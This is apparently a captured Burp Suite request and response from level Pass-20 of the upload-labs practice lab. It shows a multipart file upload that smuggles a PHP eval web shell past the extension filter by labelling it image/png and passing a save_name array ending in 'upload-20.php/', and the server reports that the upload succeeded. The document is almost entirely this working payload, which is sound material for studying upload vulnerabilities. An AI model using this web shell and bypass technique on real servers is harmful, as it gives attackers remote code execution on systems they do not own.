 发送 取消 < ▼ > ▼ 目标: http://192.168.127.1
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
9 Origin: http://192.168.127.1
10 Connection: close
11 Referer: http://192.168.127.1/upload/Pass-20/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------278955135416844966722572857​08
15 Content-Disposition: form-data; name="upload_file"; filename="
shell_get_20.php"
16 Content-Type: image/png
17
18 <?php
19 @eval($_GET["id"]);
20 ?>
21 -----------------------------27895513541684496672257285708
22 Content-Disposition: form-data; name="save_name[0]"
23
24 upload-20.php/
25 -----------------------------27895513541684496672257285708
26 Content-Disposition: form-data; name="save_name[2]"
27
28 png
29 -----------------------------27895513541684496672257285708
30 Content-Disposition: form-data; name="submit"
31
32 上传
33 -----------------------------27895513541684496672257285708--
34
这条是复制上一条的
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
62 <p>
保存名称:<p>
63 <input class="input_text" type="text" name="save_nam
<br/>
64 <input class="button" type="submit" name="submit" va
65 </form>
66 <div id="msg">
67 提示: 文件上传成功!
</div>
68 <div id="img">
69 <img src="../upload/upload-20.php/." width="250px" /
</div>
70 </li>
71 </ol>
72 </div>
73
74 </div>
75 <div id="footer">
76 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1
</center>
77 </div>
78 <div class="mask">
</div>